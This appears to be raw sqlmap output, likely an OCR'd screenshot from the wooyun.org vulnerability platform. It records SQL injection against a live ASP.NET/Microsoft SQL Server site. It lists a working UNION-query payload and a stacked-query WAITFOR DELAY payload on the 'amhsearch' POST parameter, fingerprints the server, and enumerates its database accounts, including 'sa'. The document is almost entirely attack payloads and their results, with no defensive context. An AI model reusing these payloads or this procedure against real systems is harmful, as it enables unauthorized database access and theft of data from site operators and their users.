 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: amhsearch
    Type: UNION query
    Title: Generic UNION query (NULL) - 30 columns
    Payload: amhsearch=111' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(120)+CHAR(115)+CHAR(113)+CHAR(112)+CHAR(
104)+CHAR(86)+CHAR(84)+CHAR(72)+CHAR(112)+CHAR(83)+CHAR(66)+CHAR(109)+CHAR(107)+
CHAR(113)+CHAR(109)+CHAR(113)+CHAR(99)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &search=%B7j%B
4M
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: amhsearch=111'; WAITFOR DELAY '0:0:5'--&search=%B7j%B4M
---
[01:51:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[01:51:41] [INFO] fetching database users
[01:51:41] [WARNING] reflective value(s) found and filtering out
database management system users [4]:
[*] guestuser
[*] mfm_it
[*] sa
[*] webserver
www.wooyun.org